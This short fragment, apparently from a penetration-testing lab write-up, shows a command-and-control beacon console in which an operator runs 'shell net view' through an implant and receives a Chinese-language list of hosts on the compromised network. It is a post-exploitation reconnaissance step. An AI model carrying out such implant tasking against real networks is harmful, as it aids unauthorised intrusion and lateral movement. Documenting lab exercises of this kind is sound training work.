 beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
\\OWA
\\ROOT-TVI862UBEH
\\STU1
命令成功完成。